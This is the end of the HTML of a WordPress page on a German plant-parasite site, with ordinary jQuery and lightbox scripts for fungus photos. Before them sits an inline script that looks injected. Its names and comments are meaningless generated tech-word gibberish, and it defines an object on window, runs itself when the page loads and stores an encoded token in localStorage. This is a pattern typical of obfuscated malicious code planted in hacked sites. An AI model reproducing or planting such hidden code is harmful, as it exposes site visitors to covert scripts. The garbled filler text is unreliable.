// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"gcHP6RpfVgZ6qxSvtwHPgzV0TmZadCtoZ25tMGRzeDc3YWxzZ3c9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.17.27.2"},"expires":1770030885};localStorage.setItem('miniapplicationtion_fasttypescriptless8afc78b1dacf01a4c79069fc1bc38ccf',JSON.stringify(data));}catch(e){}
</script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3' id='slb_core-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3' id='slb_view-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3' id='slb-asset-slb_baseline-base-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3' id='slb-asset-slb_default-base-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3' id='slb-asset-item-base-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3' id='slb-asset-ui-base-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3' id='slb-asset-image-base-js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Moment","close":"Schlie\u00dfen","nav_next":"Weiter","nav_prev":"Vorher","slideshow_start":"Slideshow starten","slideshow_stop":"Slideshow stoppen","group_status":"Bild %current% von %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"422844763":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.phytoparasiten.de\/wordpress\/wp-content\/uploads\/2014\/07\/Melampsoridium-hiratsukanum_Alnus-sinuata_JKruse.jpg"},"1142196939":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.phytoparasiten.de\/wordpress\/wp-content\/uploads\/2014\/07\/Melampsoridium-hiratsukanum_Alnus-sinuata_JKruse-1.jpg"},"1406684557":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.phytoparasiten.de\/wordpress\/wp-content\/uploads\/2014\/07\/Melampsoridium-hiratsukanum_Alnus-sinuata_JKruse-2.jpg"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Grundlinie","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.phytoparasiten.de\/wordpress\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Standard (hell)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.phytoparasiten.de\/wordpress\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>
</html>
